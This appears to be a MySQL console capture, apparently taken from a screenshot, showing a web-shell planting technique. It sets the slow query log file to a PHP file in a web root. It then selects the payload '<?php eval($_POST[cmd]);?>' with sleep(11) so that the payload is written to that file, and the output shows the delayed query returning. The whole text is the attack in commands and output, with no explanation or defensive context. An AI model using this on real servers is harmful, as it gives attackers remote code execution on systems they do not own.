 mysql> aset global slow_query_log=on;set global slow_query_log_file='c:/MYOA/web
root/a1andns.php';select '<?php eval($_POST[cmd]);?>' or sleep(11);
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    248
Current database: *** NONE ***

ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'aset
global slow_query_log=on' at line 1
Query OK, 0 rows affected (0.00 sec)

+------------------------------------------+
| '<?php eval($_POST[cmd]);?>' or sleep(11) |
+------------------------------------------+
|                                        0 |
+------------------------------------------+
1 row in set, 1 warning (11.01 sec)

mysql> _